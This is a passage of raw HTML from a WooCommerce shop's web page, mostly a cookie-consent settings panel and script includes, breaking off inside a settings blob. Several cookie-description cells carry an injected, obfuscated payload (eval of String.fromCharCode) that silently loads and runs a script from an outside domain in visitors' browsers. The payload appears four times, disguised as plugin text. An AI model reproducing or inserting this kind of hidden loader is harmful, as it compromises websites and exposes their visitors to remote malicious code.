o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-layout-1.wp-container-core-social-links-layout-1{justify-content:flex-start;}
</style>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/juradelivery.com","url":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","nonce":"b3fabed4c3","listNonce":"60a96e1f94","activatedNonce":"408569a81e"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1702987973" id="ce4wp_form_submit-js" defer></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_91e62e5c336d5d959bc1314803193e35","fragment_name":"wc_fragments_91e62e5c336d5d959bc1314803193e35","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1702987973" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1705388310" id="wc-blocks-registry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://juradelivery.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "daf6fd0df5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://juradelivery.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fjuradelivery.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%